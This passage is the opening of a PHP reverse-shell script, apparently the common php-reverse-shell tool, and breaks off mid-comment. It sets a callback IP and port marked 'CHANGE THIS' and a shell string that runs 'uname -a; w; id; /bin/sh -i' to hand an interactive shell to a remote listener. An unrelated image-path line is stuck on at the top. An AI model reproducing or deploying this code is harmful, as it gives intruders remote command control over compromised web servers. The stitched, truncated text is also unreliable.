 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.5';  // CHANGE THIS
$port = 4321;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zom